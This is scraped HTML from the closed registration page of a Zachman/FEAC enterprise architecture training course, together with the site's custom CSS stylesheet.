	<tbody>
			<tr class="eb-event-property">
			<td style="width: 30%;" class="eb-event-property-label">
				Course Date			</td>
			<td class="eb-event-property-value">
				September 16, 2024			</td>
		</tr>

					<tr class="eb-event-property">
				<td class="eb-event-property-label">
					Course End Date				</td>
				<td class="eb-event-property-value">
					December 6, 2024				</td>
			</tr>
						<tr class="eb-event-property">
				<td class="eb-event-property-label">
					Individual Price				</td>
				<td class="eb-event-property-value eb_price">
					USD9,995.00				</td>
			</tr>
					<tr class="eb-event-property">
			<td class="eb-event-property-label">
				Location			</td>
			<td class="eb-event-property-value">
										<a href="/training-dates/virtual-university/view-map"
						   title="Virtual University">Virtual University</a>
								</td>
		</tr>
			</tbody>
</table>
				</div>

						</div>
		<div class="clearfix"></div>
			<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this course</p>
		</div>
			<div class="eb-taskbar eb-register-buttons-bottom clearfix">
			<ul>
					                <li>
		                <a class="eb-button-button-link btn btn-secondary" href="javascript: window.history.go(-1);">Back</a>
	                </li>
							</ul>
		</div>
		<div id="eb-plugins">
		<h3 class="eb-tabbed-plugin-header eb-plugin-map">Location Map</h3>
		<div class="eb-plugin-output">
					<div id="mapform">
			<div id="map_canvas" style="width: 100%; height: 500px"></div>
		</div>
				</div>
		<div class="clearfix"></div>
	</div>
	</div>
</div>

<form name="adminForm" id="adminForm" action="/training-dates" method="post">
	<input type="hidden" name="task" value="" />
	<input type="hidden" name="id" value="" />
	<input type="hidden" name="3acbc4fccf4e0cf576dc376c276b1ceb" value="1" /></form>

<script type="text/javascript">
	</script></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Connect with us</h4><div class="sp-module-content">

<div class="custom"  >
	<p>15954 Jackson Creek Pkwy<br />Suite B463<br />Monument, CO 90132</p>
<ul>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>ZACHMAN: (818) 244-3763</p>
</li>
<li>
<p><span class="fa fa-volume-control-phone"><span class="dummy">dummy</span></span>FEAC: (703) 836-1002&nbsp;</p>
</li>
<li>
<p><span class="fa fa-envelope-o"><span class="dummy">dummy</span></span><!-- This email address is being protected from spambots. --><span class="cloaked_email ep_1cfab1fe"><span data-ep-a888e="in&#102;&#111;" data-ep-b100e="m"><span data-ep-a888e="&#64;&#122;&#97;&#99;" data-ep-b100e="&#99;&#46;&#99;&#111;"><span data-ep-b100e="-f&#101;&#97;" data-ep-a888e="&#104;m&#97;&#110;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_1cfab1fe");</script></p>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="http://twitter.com/zachmanintl" aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCyhgFOdMje-jSXVpoUXNmJg" aria-label="youtube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="http://www.linkedin.com/company/zachman-international" aria-label="linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "></div></div><div id="sp-bottom4" class="col-md-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Newsletters</h3><div class="sp-module-content">	<div class="acym_module " id="acym_module_formAcym94181">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym94181" >
			<form enctype="multipart/form-data"
				  id="formAcym94181"
				  name="formAcym94181"
				  method="POST"
				  action="/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym94181', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Enter your email address to stay up to date with our latest news.</div>
<div class="acym_form">
    <div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_252"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Sign Up"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym94181', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°212" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym94181" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="All set. Thanks for signing up!" />

                			</form>
		</div>
	</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright 1991-2026. Zachman International, Inc., All rights reserved. <br/>Zachman®, Zachman International® and FEAC Institute are registered trademarks of Zachman International, Inc.</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/training-dates" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="538" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/" > Home</a></li><li class="item-762  deeper parent">	<a class="nav-header ">Zachman</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-762"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-762"><li class="item-535"><a href="/zachman/about-the-zachman-framework" > About the Zachman Framework</a></li><li class="item-1335"><a href="/zachman/zcea-overview" > ZCEA Course Overview</a></li><li class="item-1336"><a href="/zachman/zcea-course-details" > ZCEA Course Details</a></li></ul></li><li class="item-1177  deeper parent">	<a class="nav-header ">FEAC</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1177"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1177"><li class="item-1178"><a href="/feac/certification-comparison" > Certification Comparison</a></li><li class="item-1188"><a href="/feac/cea-black-belt-program" > CEA Black Belt Program</a></li><li class="item-1193"><a href="/feac/acea-green-belt" > ACEA Green Belt Program</a></li><li class="item-1198  deeper parent"><a href="/feac/ceap-yellow-belt" > CEAP Yellow Belt</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1198"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1198"><li class="item-1199"><a href="/feac/ceap-yellow-belt/ceap-program-overview" > CEAP Program Overview</a></li><li class="item-1200"><a href="/feac/ceap-yellow-belt/ceap-program-description" > CEAP Program Description</a></li></ul></li></ul></li><li class="item-538  current active deeper parent"><a href="/training-dates" > Training Dates</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-538"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-538"><li class="item-2855"><a href="/training-dates/category" > View Categories</a></li></ul></li><li class="item-992  divider deeper parent"><a class="separator ">Resources</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-992"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-992"><li class="item-994"><a href="/resources/certification-renewal-information" > Certification Renewal Information</a></li><li class="item-995"><a href="/resources/blog" > Blog</a></li><li class="item-996"><a href="/resources/ea-articles-reference" > EA Articles / Reference</a></li><li class="item-1248"><a href="/resources/ea-zone" > EA Zone</a></li></ul></li></ul>
</div></div>
							</div>
		</div>
				
						
		
		
				
		<!-- Go to top -->
					<a href="javascript:void(0)" class="scrollup" aria-label="Go To Top">&nbsp;</a>
			<noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform >setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zachman-feac.com/templates/shaper_educon/css/custom.css
body_size: 1965
content:
.uppercase {
	text-transform: uppercase;
}

.sppb-tab-content {
	padding: 20px;
	background: #fff;
	margin-top: 0px;
}

.sppb-addon-tab ul li a {
	color: #fa7252;
}

.btn.btn-default {
	background-color: #fa7252;
}

.btn.btn-default:hover {
	background-color: #354052;
	border-color: #354052;;
}

#member-profile .controls > input[type="file"]:disabled,
.current_eadu_spreadsheet-group > div:nth-child(2) > div:nth-child(2),
.diploma-group > div:nth-child(2) > div:nth-child(2) {
	display: none;
}

input[type="password"] {
	border: none;
	border-bottom-color: currentcolor;
	border-bottom-style: none;
	border-bottom-width: medium;
	box-shadow: initial;
	border-bottom: 1px solid #cccccc;
	border-radius: 0px;
	background: transparent;
}

.sp-simpleportfolio-info {
	min-height: 110px;
}

/* DropFiles */

.dropfiles-content, .dropfiles-content.dropfiles-content-tree .categories-head {
	background: none;
	background-color: transparent;
}

.dropfiles-content.dropfiles-content-tree .categories-head::before {
	content:' ';
}

.dropfiles-content .breadcrumbs > li, .dropfiles-content .dropfiles-categories .categories-head > h2,
.dropfiles-content.dropfiles-content-tree .categories-head > li.active  {
	background: none;
	background-color: transparent;
	font-family: Open Sans, sans-serif;
	font-size: 36px;
	font-weight: normal;
	text-transform: uppercase!important;
	color: #666;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink, .dropfiles-content-default[data-category="56"] .download-all, .dropfiles-content-default[data-category="56"] .download-selected {
	background: #354052!important;
	border-radius: 3px!important;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink:hover, .dropfiles-content-default[data-category="56"] .download-all:hover, .dropfiles-content-default[data-category="56"] .download-selected:hover {
	background: #fa7252!important;
	box-shadow: none!important;
}

.dropfiles-content .openlink, .dropfiles-content.dropfiles-content-default a:not(.download-all):not(.download-selected), .dropfiles-content.dropfiles-content-tree .categories-head .openlink-manage-files, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a {
	border-radius: 3px;
}

#dropfiles-box-tree .dropblock {
	max-width: 62%;
}

/*Emerald*/

#item-form h1,
#adminForm h1 {
	font-size: 40px;
}

.cpbut {
	margin-bottom: 30px;
}

.cpbut a {
	padding-bottom: 40px;
}

.navbar-inner .nav > li {
	display: inline-block;
}

.brand,
.arrow{
	display: none;
}

.intro p,
.intro h1 {
	text-align: center;
	padding: 0px;
	margin: 20px 0px;
}

.intro h1 {
	font-size:  80px;
	line-height: 90px;
	margin: 10px 0px;
	padding: 0px;
}

.intro .separator {
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 18px;
}


.sppb-addon-feature .sppb-addon-text p {
	margin: 0px 25px
}

div.sppb-media-content {
	padding: 25px;
}


/* Home-Feature Blocks*/

#btn-1484209043403.sppb-btn {
	background: #50626e!important;
}

#btn-1484209043403.sppb-btn:hover {
	background: #fa7252!important;
}

.home-feature .sppb-addon-feature .sppb-img-container::before {
	background: #354052;
}

.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container::before {
	background: #50626e
} 

.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container::before {
	background: #3ca7f3
}

.feat-link a {
	text-transform: uppercase;
	font-size: .8em;
	text-align: center;
}

/* EventReg Home */

.cal_wrap,
.cal_wrap span.month,
.cal_wrap span.date,
.cal_wrap span.day {
	border: 0px;
	border-radius: 0px;
	background: #354052;
	color: #ffffff;
}

#sppb-addon-1633458019389 hr.separator {
	display: none;
}

#sppb-addon-1633458019389 .event_wrap {
	background: #fff;
	padding-bottom: 5px;
}

.event-up {
	padding-top: 5px;
	padding-bottom: 22px;
	padding-left: 25px;
	margin-left: -20px;
	box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}

div.even-up {
	margin-left: -20px;
}


/* EasyBlog Mods */

h1.eb-entry-title {
	font-size: 42px;
}

.com-easyblog #sp-main-body {
	padding-top: 30px!important;
}

.eb-mag-grids__item {
	max-width: 360px;
}

div.fd-toolbar,
div.eb-modules-stackideas-toolbar {
	display: none!important;
}

#eb .btn {
	border-radius: 3px!important;
}

div.eb-mag-title {
	min-height: 58px;
}

.eb-mag-layout .eb-more {
	display: none;
}

#eb .eb-featured--slick .eb-gallery-content__title {

	font-size: 24px!important;
}

#eb .btn-primary {
	background-color: #354052!important;
	background: #354052!important;
	border-radius: 3px!important;
	border-color: #354052!important;
	font-size: 16px;
	font-weight: normal!important;
	padding: 22px 34px!important;
	text-transform: uppercase;
}

#eb .btn-primary:hover {
	background-color: #fa7252!important;
	background: #fa7252!important;
	border-color: #fa7252!important;
}

/* EventsBooking */

.eb-event-date {
	width: 70px;
	height: 70px;	
}

.eb-page-heading {
	font-size: 28px;
}

#pop-print a {
	color: #efefef!important;
}

#eb-mini-cart-page .btn-default {
	max-height: 36px;
	line-height: 12px;
	margin-top: -1px;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

img.eb-payment-method-icon {
	display: inline-block;
	margin-left: 15px;
}

.form-horizontal .checkbox {
	margin-left: 15px;
}

#eb-amount-container input,
#eb-gross-amount-container input,
#deposit_amount_container input,
#eb-discount-amount-container input {
  display: inline-block;
  float: none !important;
  height: 38px;
  border: 1px solid #ccc;
/*  margin-left: 15px; */
/*(  margin-top: -55px; */
}

.eb-ical-export-link  {
	margin-left: 15px;
}

.col_quantity .quantity_box {
	height: 42px;
}

.ea-articles div.page-header {
	display: none;
}
						

.ea-articles .readmore {
	margin-top: 20px;
}

.ea-articles article.item .content-wrap {
	margin-top: 10px;
}

.heading-right h3 {
	text-align: right;
}

.event-slide-home .eb-event-title {
	font-size: 22px!important;
	line-height: 20px!important;
	color: rgba(37, 37, 37, 1);
}

.event-slide-home a.eb-event-title {
	overflow: hidden;
	max-width: 27ch;
    text-overflow: ellipsis;
	white-space: nowrap;
	display: inline-block;
}

.event-slide-home .eb-event-date-time,
.event-slide-home .eb-event-location {
	font-size: 12px!important;
}

.event-slide-home .eb-event-location {
	margin-bottom: 20px;
}

.event-slide-home .eb-individual-price,
.event-slide-home .eb-event-price {
	display: none;
}

.event-slide-home .eb-event-wrapper {
	box-shadow: none;
	border: 0px;
}

.event-slide-home .eb-event-title-container {
	padding-bottom: 20px!important;
}

#eb-events .eb-event-title {
	font-size: 24px;
}

.eb-event-date {
	border-radius: 0px;
}

.filters {
	margin-left: auto;
	margin-right: auto;
	display: block;
	position: relative;
	text-align: center;
}

#eb_search_form input,
#eb_search_form select {
	background-color: #fff;
	border: 1px solid #ececec;
	border-radius: 0px;
	height: 55px;
	margin-right: 10px;
}

#eb_search_form input[type="submit"] {
	background: #3c4657!important;
	border: 0px;
}

#eb_search_form input[type="submit"]:hover {
	background: #fa7252!important;
	border: 0px;
}

.acymailing_fulldiv .fieldacyemail .acyfield_email input {
	height: 53px;
	border: none;
	border-radius: 0;
	font-size: 14px;
	color: rgba(255,255,255,.2);
	padding-left: 15px;
}

.acym_module_form input {
	width: 90%;
	height: 55px;
}

#rsform_9_page_0 input[type="text"],
#rsform_9_page_0 input[type="email"] {
	height: 55px;
	background: #fff;
	border: 1px solid #ccc;
}

.rsform-type-fileupload {
	height: 55px;
}

.blog-page .eb-post-simple__meta-date {
	visibility: hidden;
}

#eb-login-form,
#adminForm {
	padding: 20px;
	border: 1px solid #eee;
	margin-bottom: 30px;
}

.eb-heading {
	font-size: 22px;
	margin-top: 30px;
}